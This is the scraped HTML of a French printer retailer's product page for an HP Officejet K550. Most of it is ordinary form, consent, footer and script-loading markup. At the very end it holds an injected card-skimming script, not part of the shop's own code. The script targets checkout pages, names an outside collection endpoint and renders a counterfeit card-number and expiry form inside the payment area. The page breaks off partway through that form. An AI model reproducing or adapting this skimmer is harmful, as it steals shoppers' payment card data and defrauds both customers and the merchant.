                        <textarea id="text-question" class="textarea-custom form-control" name="text-question" placeholder="Question" onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42" rows="7"></textarea>
                        <div class="errorTxtAdd" id="error_text-question"></div>
                    </div>

                                            <div class="gdpr_consent gdpr_module_192">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_192" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_192">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="color:#333333;font-family:'-apple-system', 'system-ui', 'system-ui', 'Segoe UI', Roboto, 'Oxygen-Sans', Ubuntu, Cantarell, 'Helvetica Neue', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;font-size:13px;white-space:pre-wrap;background-color:#ffffff;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="color:#000000;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;white-space:normal;background-color:#fafbfc;">J'accepte que mes données soient utilisées pour traiter ma question.</span><br /></span></span></span>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c56aa62494df78900caf570f6b44ec46f4ecddf";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "192";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    
                                    </div>
                <div id="footer-add-prodquestions-form-prodquestions">
                    <input type="submit" value="Poser une question" onclick="add_question()" class="btn btn-secondary add-button-custom" />
                </div>
            </form>
        </div>
        <div class="col-12 col-md-3"></div>
    </div>
</div>

</div>


<script type="text/javascript"><!--
//<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

function check_inpNameQuestions()
    {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0)
        {
            field_state_change_prodquestions('name-question','failed', 'Please, enter the Name.');
            return false;
        }
        field_state_change_prodquestions('name-question','success', '');
        return true;
    }


    function check_inpEmailQuestions()
    {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0)
        {
            field_state_change_prodquestions('email-question','failed', 'Please, enter the Email.');
            return false;
        }
        field_state_change_prodquestions('email-question','success', '');
        return true;
    }

    function check_inpMsgQuestions()
    {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0)
        {
            field_state_change_prodquestions('text-question','failed', 'Please, enter the Question.');
            return false;
        }
        field_state_change_prodquestions('text-question','success', '');
        return true;
    }


    



function add_question(){



	var _name_question = $('#name-question').val();
	var _email_question = $('#email-question').val();
	var _text_question = $('#text-question').val();
    
	

	var is_name_questions = check_inpNameQuestions();
    var is_email_questions = check_inpEmailQuestions();
    var is_msg_questions =check_inpMsgQuestions();
    

    // gdpr
    var is_gdpr_prodquestions = field_gdpr_change();

    if(is_name_questions && is_email_questions && is_msg_questions

        && is_gdpr_prodquestions //gdpr

        ){
		
	$('#add-question-form').css('opacity',0.5);
	$.post( 'https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
			{action:'addquestion',
			 name:_name_question,
			 email:_email_question,
             			 text_question:_text_question,
			 			 id_product:784436
		 	 }, 
	function (data) {
		$('#add-question-form').css('opacity',1);
		
		if (data.status == 'success') {

			
			show_form_question(0);

			$('#name-question').val('');
			$('#email-question').val('');
			$('#text-question').val('');
			$('#inpCaptchaReviewQuestion').val('');
            $('#phone-question').val('');
			
			$('#succes-question').show();



						
					
		} else {
			$('#add-question-form').css('opacity',1);
			var error_type = data.params.error_type;
			
			if(error_type == 2){
                field_state_change_prodquestions('email-question','failed', 'Please enter a valid email address. For example johndoe@domain.com.');
                return false;

			}
            if(error_type == 8){
                field_state_change_prodquestions('email-question','failed', 'Customer with this email already exists in the database.');
                return false;

            }

                    
			else {
				alert(data.message);
			}

							
		}
	}, 'json');

	}
}


    function field_gdpr_change(){
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_192');

        var is_gdpr_prodquestions = 1;

        if(gdpr_prodquestions.length>0){

            if(gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_192').on('click', function(){
                if(gdpr_prodquestions.prop('checked') == true) {
                    $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
                } else {
                    $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                }
            });

        }

        //gdpr

        return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text)
    {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="'+field+'"]');
        var field_div_error = $('#'+field);

        if (state == 'success')
        {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        }
        else
        {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_'+field).innerHTML = err_text;

    }


function trim(str) {
	   str = str.replace(/(^ *)|( *$)/,"");
	   return str;
	   }

function go_page_question( page,id_product ){

	$('#questions-list').css('opacity',0.5);
	$('#questions-paging').css('opacity',0.5);
	
	
	$.post('https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
				{action:'pagenavsite',
				 page:page,
				 id_product:id_product
				 }, 
	function (data) {
		if (data.status == 'success') {

			
			$('#questions-list').css('opacity',1);
			$('#questions-paging').css('opacity',1);
			
			$('#questions-list').html('');
			var content = $('#questions-list').prepend(data.params.content);
	    	$(content).hide();
	    	$(content).fadeIn('slow');

	    	$('#questions-paging').html('');
			var paging = $('#questions-paging').prepend(data.params.paging);
	    	$(paging).hide();
	    	$(paging).fadeIn('slow');
	    	
							
		} else {
			alert(data.message);
		}
	}, 'json');
}
// ]]>
--></script>

                                    </div>
              </div>
          </div>
        </div>
      </div>

                  <div class="test-image-daniel"></div>
        
      
        <div class="modal fade js-product-images-modal" id="product-modal">
   <button
        type="button"
        class="close"
        data-dismiss="modal"
    >
        <div class="anim-icon-close-container">
            <div class="icon-close-part leftright"></div>
            <div class="icon-close-part rightleft"></div>
        </div>
  </button>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop-printer.fr/2115-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" alt="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" title="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>HP Officejet K550, Couleur, 4800 x 1200 DPI, 4, A4, 7500 pages par mois, 16 ppm</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2115-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2115-home_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" alt="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" title="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2116-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2116-home_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2117-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2117-home_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2118-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2118-home_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
      

      
        <footer class="page-footer">
          
            <!-- Footer content -->
          
        </footer>
      
  </section>


    
  </div>


          
                
                </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/imprimantes-jet-d-encre/784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html?page=1#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "8420290";
    var psgdpr_guest_token = "6ce30a38346317ffaab00f5b58d6f0baac0c3f01";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>	
		<script>console.log("Vue produit")</script>
	

        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-a82dfb3022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
